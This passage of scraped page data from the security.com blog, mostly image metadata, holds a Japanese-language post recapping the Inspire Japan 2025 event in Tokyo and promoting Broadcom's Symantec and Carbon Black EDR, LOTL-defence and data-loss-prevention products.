https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=eLwV0mn3 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=gB2ng8xa 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=veZ92vte 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=VPv-j7Wz 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=eSAGmGJ5 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=B0LG5MFS 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=2CQVhWBM 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=kpctzPID 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=nlG7W0G7 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=kpctzPID\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=y9O4YeuR 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=vQ8Q_5ki 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=PjpvXJVD 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=eLwV0mn3 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=gB2ng8xa 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=veZ92vte 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=VPv-j7Wz 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=eSAGmGJ5 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=B0LG5MFS 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=2CQVhWBM 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=kpctzPID 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=nlG7W0G7 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=kpctzPID\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=Ac7HMGwi 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=Tt0F1Ogd 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=LDprnjzr 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=lBcW5eE8 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=kv4qEMoP 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=h89Fdf1_ 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=kv4qEMoP\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=dxGdKDFA 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=sV5jA4Nf 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=Lx_jhuSz 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=1jqFrvvx 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/mark-wang-WkWVBmjnCuc-unsplash.jpg.webp?h=82186439\u0026itok=Lx_jhuSz\"}},\"blog\":{\"id\":\"11291\",\"uuid\":\"b0a9f21b-472c-4c92-a22e-d04ee143de43\",\"language\":\"ja\",\"urlAlias\":\"/blog/japanese\",\"title\":\"Japanese\",\"description\":\"日本のコミュニティを支援するために、世界的なサイバーセキュリティ専門家からの最新情報を提供します。\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/BroadcomSW\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":true,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Japanese\"},\"createdDate\":\"2025-11-21T00:00:00+00:00\",\"createdFriendly\":\"11.20.2025\",\"createdYmd\":\"2025-11-20\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]},{\"id\":\"18839\",\"urlAlias\":\"/blog-post/insuhaiashiyahan2025nochuanshuodenajiaoxun\",\"postUrl\":\"https://www.security.com/blog-post/insuhaiashiyahan2025nochuanshuodenajiaoxun\",\"title\":\"インスパイア・ジャパン2025の伝説的な教訓\",\"created\":\"1763683080\",\"subtitle\":\"先月の東京で目立った出来事\\r\\n\",\"authors\":[{\"socialLinks\":[],\"bio\":\"ダンは、ブロードコムのシマンテックとカーボンブラックのソリューションを組み合わせたポートフォリオにおける広報、アナリストリレーション、ソーシャルメディア、ソートリーダーシップ、そしてコンテンツ制作を担当しています。彼は複雑なサイバーセキュリティのトピックを、明確で役立つ洞察へと導きます。\",\"displayName\":\"ダン・メリンガー\",\"title\":\"エンタープライズ セキュリティ グループ コミュニケーション担当責任者\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/blog-author-pictures/Dan%20Mellinger.jpg.webp?h=fa4a2dfc\u0026itok=jIpM7mCR 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/blog-author-pictures/Dan%20Mellinger.jpg.webp?h=fa4a2dfc\u0026itok=efYs7qVd 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/blog-author-pictures/Dan%20Mellinger.jpg.webp?h=fa4a2dfc\u0026itok=Dj1MZUjL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/blog-author-pictures/Dan%20Mellinger.jpg.webp?h=fa4a2dfc\u0026itok=Oq4oVHEF 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/blog-author-pictures/Dan%20Mellinger.jpg.webp?h=fa4a2dfc\u0026itok=Dj1MZUjL\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/blog-author-pictures/Dan%20Mellinger.jpg.webp?h=fa4a2dfc\u0026itok=SarL-VVX 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/blog-author-pictures/Dan%20Mellinger.jpg.webp?h=fa4a2dfc\u0026itok=f-v4sFat 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/blog-author-pictures/Dan%20Mellinger.jpg.webp?h=fa4a2dfc\u0026itok=SarL-VVX\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"\u003cul\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003eInspire Japan 2025 では、次世代のビジネス エコシステムに向けたグローバル IT 製品と AI ソリューションが集結しました。\u003c/strong\u003e\u003c/li\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003eサイバーセキュリティ分野の最も優秀な専門家によるブースやパネルなどで、最新かつ最高のイノベーションとトレンドが紹介されました。\u003c/strong\u003e\u003c/li\u003e\u003cli dir=\\\"ltr\\\"\u003e\u003cstrong\u003eサイバーセキュリティのニーズを満たす強力なソリューションが数多く存在するにもかかわらず、その中心にいるのは依然として人間です。\u003c/strong\u003e\u003c/li\u003e\u003c/ul\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"\u003cp dir=\\\"ltr\\\"\u003e昨年の「Meet the Future」イベントのアンコールとして開催されたInspire Japan 2025は、未来は今ここにあることを改めて認識させる場となりました。TD SYNNEXが主催し、1,500人を超えるセキュリティ専門家、パートナー、そしてテクノロジーリーダーが東京に集結しました。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003e展示会場でのミニセミナーから展示パネルまで、参加者はセキュリティチームが今日の最も差し迫ったサイバーセキュリティの課題と脅威にどのように対処できるかについて、洞察を深めるために集まりました。イベントを通して、一つのことが明らかになりました。この分野の進歩はテクノロジーだけで実現できるものではないということです。それは、協力へのコミットメントと、常に一歩先を行く意欲を共有する人々によって実現されるのです。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003e私の主な学びは次のとおりです。\u003c/p\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003eパートナーシップはセキュリティ強化につながる\u003c/h2\u003e\u003cp dir=\\\"ltr\\\"\u003eパートナーシップは、プロバイダーだけでなく、その顧客にとっても、強力な前進への道であり続けます。ブロードコムのエンタープライズセキュリティグループ担当バイスプレジデント兼ゼネラルマネージャーであるジェイソン・ロールストン氏と、TDシネックスジャパンのブロードコム事業部門責任者である松澤太郎氏は、イノベーション、高品質なサービス、そして地域に根ざした専門知識を融合させ、あらゆる組織が直面するセキュリティ上の懸念に対処する統合ソリューションを提供することで、コラボレーションがいかに進歩を加速させるかを強調しました。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003e「新たな脅威の出現により、防御側は継続的に新たな保護対策を導入する必要があります。これは、攻撃手法の進化だけでなく、組織やそのニーズの変化にも適応していく必要があります」と、ブロードコムのジェイソン・ロールストン氏は述べています。「TD SYNNEX Japanとの協業は、日本の組織が必要とする保護を、現地の信頼できるサイバーセキュリティ専門家の専門知識とサポートによって提供することに重点を置いています。このパートナーシップは、ブロードコムとTD SYNNEX Japanにとどまらず、日本全国のお客様との協業にも広がっています。Inspire Japan 2025では、私たちが共に、すべての人々にエンタープライズグレードのセキュリティを提供することを明確に示しました。」\u003c/p\u003e\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2025-11/Inspire%202025%20Image%202.png.webp?itok=zaN9hpqf 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":512,\"height\":375},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2025-11/Inspire%202025%20Image%202.png.webp?itok=XSWHokBO 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":512,\"height\":375}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2025-11/Inspire%202025%20Image%202.png.webp?itok=XSWHokBO\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003e進化する脅威には進化する防御が必要\u003c/h2\u003e\u003cp dir=\\\"ltr\\\"\u003e特に、「\u0026nbsp;\u003cem\u003e20 年間のサイバー脅威の進化: ランサムウェアと EDR」というセッションでは\u003c/em\u003e、脅威の状況がどのように変化し続けているか、そして防御側がどのようにリアルタイムで適応しているかについて、貴重な現実的な検証が提供されました。\u003c/p\u003e\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2025-11/Inspire%202025%20Image%203.jpg.webp?itok=g-xpSIH7 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":512,\"height\":288},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2025-11/Inspire%202025%20Image%203.jpg.webp?itok=qLOHJ2n8 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":512,\"height\":288}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2025-11/Inspire%202025%20Image%203.jpg.webp?itok=qLOHJ2n8\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"\u003ch3\u003e最新のEDRの導入はオプションではない\u003c/h3\u003e\u003cp dir=\\\"ltr\\\"\u003eBroadcomとTD SYNNEXの専門家が、最新のエンドポイント検知・対応（EDR）への実践的なアプローチを解説し、自動化と脅威インテリジェンスがどのように進化し、組織がこれまで以上に迅速に攻撃を検知、封じ込め、復旧できるようになったかを示しました。これはサイバーレジリエンスの要です。Carbon Black EDRは、見えないものを止めることはできないという信念に基づき、保護機能と可視性を兼ね備えています。その結果、今年、556通りの個別のペイロード攻撃でネットワークを攻撃した大規模な実環境テストにおいて、Carbon Black EDRは満点のスコアを獲得しました。Carbon Black EDRは、誤検知ゼロですべての攻撃を阻止しました。これらの成果により、Broadcomは2025年度のSE Labs Awardsを2つのカテゴリーで受賞しました。\u003c/p\u003e\u003ch3\u003e組織はLOTL攻撃に対するよりスマートな防御を必要としている\u003c/h3\u003e\u003cp dir=\\\"ltr\\\"\u003e一方、エンドポイントの新たなイノベーションにより、チームはより迅速に調査と修復を行うことができます。中には、特定の攻撃手法を標的とした画期的な技術もあります。例えば、正規のアプリケーションやツールを悪用して不正行為を隠蔽する「Living Off The Land（LOTL）」攻撃が挙げられます。LOTL攻撃はランサムウェア対策でよく使われる手法です。この現実の脅威に対処するため、Symantec Endpoint Security (SES) Completeの機能であるAI主導の画期的なAdaptive Protectionは、正規ソフトウェアの異常な使用を自動的にブロックすることで、LOTL攻撃を未然に防ぎます。\u003c/p\u003e\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2025-11/Inspire%202025%20Image%204.png.webp?itok=t_2nF9Ta 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":512,\"height\":209},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2025-11/Inspire%202025%20Image%204.png.webp?itok=D7maI4Oz 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":512,\"height\":209}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2025-11/Inspire%202025%20Image%204.png.webp?itok=D7maI4Oz\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"\u003ch3 dir=\\\"ltr\\\"\u003e捜査官は自分が何を扱っているのかを知るべきだ\u003c/h3\u003e\u003cp dir=\\\"ltr\\\"\u003eセキュリティアナリストにとって、脅威の発生源を特定することはパズルのピースの一つに過ぎません。真の課題は、攻撃の潜在的な影響範囲を特定することです。なぜなら、一見攻撃に関与していないように見える環境内のエンティティが、直接的または補助的な役割を果たしている可能性があるからです。未来はますます目の前にあり、攻撃者側のイノベーションが急速に進んでいる今、脅威の可視化はかつてないほど重要になっています。Broadcom独自の機能であるCarbon Black Threat Tracerは、脅威の動的な視覚マップを作成し、調査担当者が脅威が関与したすべての要素をインタラクティブに確認・調査できるようにします。\u003c/p\u003e\u003ch3 dir=\\\"ltr\\\"\u003e攻撃が発生したら、防御側は素早く行動する必要がある\u003c/h3\u003e\u003cp dir=\\\"ltr\\\"\u003eさらに、Symantec SES-Cのもう一つの画期的な機能であるインシデント予測があります。世界トップクラスのSymantecとCarbon Blackの脅威ハンターが構築した50万件以上の攻撃チェーンのカタログに基づいてトレーニングされたインシデント予測は、攻撃者の行動を予測し、攻撃チェーンにおける次の動き（LOTLテクニックを使用している場合でも）を阻止し、組織を迅速に通常の状態に戻すことで、防御側の優位性を取り戻します。このような防御により、セキュリティチームは貴重な時間を節約し、攻撃者が目的を達成する前に横方向の移動を阻止することができます。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003e一連のミニセミナーでは、TD SYNNEX、Symantec、Carbon Blackの専門家が、ランサムウェア、LOTL攻撃、高度な国家攻撃などから身を守るための最新ソリューションを力強く紹介しました。さあ、\u003ca href=\\\"https://jp.tdsynnex.com/vendor/broadcom/symantec/\\\"\u003e\u003cu\u003eご自身のセキュリティ対策は万全でしょうか？\u003c/u\u003e\u003c/a\u003e\u003c/p\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003e生成AIの漏洩からの保護の確保\u003c/h2\u003e\u003cp dir=\\\"ltr\\\"\u003e組織内のあらゆる場所で情報が行き交う現代において、データ漏洩は最大の懸念事項です。20分間のミニセミナーでは、生成AIの活用と情報漏洩のリスクについて深く掘り下げた解説を行いました。また、シマンテックのデータ漏洩防止（DLP）ソリューションをはじめ、セキュアWebゲートウェイ（SWG）、ゼロトラストネットワークアクセス（ZTNA）、Web分離、クラウドアクセスセキュリティブローカー（CASB）といったネットワーク保護など、情報漏洩を防ぐネットワークセキュリティと情報セキュリティソリューションについても解説しました。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003e参加者との会話やミニセミナーへの反応から、セキュリティ専門家がセキュリティ チームの時間を節約し、全体的な燃え尽き症候群を軽減する\u003ca href=\\\"https://www.security.com/japanese/soc-hapibishiteimasushikashikorerano-ai-tsuruhasoutehaarimasen\\\"\u003e\u003cu\u003eさまざまな方法に気づき始めていることが明らかになりました。\u003c/u\u003e\u003c/a\u003e\u003c/p\u003e\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2025-11/Inspire%202025%20Image%205.png.webp?itok=EkRI88PD 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":512,\"height\":188},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2025-11/Inspire%202025%20Image%205.png.webp?itok=i96n1DLP 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":512,\"height\":188}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2025-11/Inspire%202025%20Image%205.png.webp?itok=i96n1DLP\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003e単なる会議以上のもの\u003c/h2\u003e\u003cp dir=\\\"ltr\\\"\u003eサイバーセキュリティは、共有された専門知識とインテリジェンス、そして協働へのコミットメントに基づく共同の取り組みです。Inspire Japan 2025は、技術が急速に進化する一方で、サイバーセキュリティは最終的には人、つまり人々が他者を守り、そしてその保護を実現するために協力し合うことにあるという考えを改めて強調しました。\u003c/p\u003e\u003cp dir=\\\"ltr\\\"\u003eInspire Japan 2025 で展示された\u003ca href=\\\"https://jp.tdsynnex.com/vendor/broadcom/symantec/\\\"\u003e\u003cu\u003e伝説的なイノベーション\u003c/u\u003e\u003c/a\u003eについて詳しく知るには、\u003ca href=\\\"https://jp.tdsynnex.com/inquiry\\\"\u003e\u003cu\u003e地域の専門家にご連絡ください\u003c/u\u003e\u003c/a\u003e。\u003c/p\u003e\"}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"1\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg?h=790be497\u0026itok=J0AlN7Wk\",\"language\":\"ja\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=ZY4FlayO 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=7s0ZYTs2 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=fNqRNaLO 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=gFWMali1 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=B2mhr3ft 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=AXdMb_t3 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=7UXsefjK 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=czB4YYtO 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=fdiqQoTk 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=4KsuoHgG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=zrmYEna1 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=rWAD4Ott 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=zrmYEna1\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=ZY4FlayO 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=7s0ZYTs2 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=fNqRNaLO 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=gFWMali1 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=B2mhr3ft 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=AXdMb_t3 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=7UXsefjK 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=czB4YYtO 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=fdiqQoTk 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=4KsuoHgG 2x\",\"media\":\"(min-width: 